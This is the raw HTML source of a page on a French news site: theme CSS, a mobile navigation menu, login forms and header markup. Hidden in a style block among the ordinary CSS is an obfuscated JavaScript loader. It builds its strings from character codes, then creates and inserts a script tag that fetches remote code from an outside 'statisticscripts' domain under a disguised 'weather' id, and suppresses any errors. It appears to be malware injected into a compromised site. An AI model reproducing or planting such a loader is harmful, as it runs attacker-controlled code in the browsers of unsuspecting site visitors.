.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-caisses-privees tag-7497 td-standard-pack global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#c9002d}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#c9002d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
